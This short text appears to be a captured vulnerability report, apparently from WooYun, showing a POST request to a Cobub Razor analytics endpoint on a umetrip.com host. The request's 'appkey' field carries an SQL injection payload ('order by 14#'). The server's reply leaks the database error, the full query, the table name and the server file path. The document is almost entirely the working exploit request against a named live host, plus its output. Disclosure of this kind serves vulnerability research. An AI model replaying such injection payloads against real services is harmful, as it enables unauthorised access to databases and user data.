 Load URL
http://ume3.umetrip.com/razor-master/cobub/index.php?/ums/postClientData
Split URL
Execute
Enable Post data
Enable Referrer
Post data
content={"deviceid":"12dee86ad67b1b0b9ac4628f779568c7","os_version":"5.1","platform":"android","language":"zh","appkey":"29e8c090006a4db03fd297a611b4d73b'order by 14%23"}
A Database Error Occurred
Error Number: 1054
Unknown column '14' in 'order clause'
select * from razor_channel_product where productkey = '29e8c090006a4db03fd297a611b4d73b'order by 14#'
Filename: /DATA/app/apache2/htdocs/razor-master/cobub/models/service/utility.php
Line Number: 51
www.wooyun.org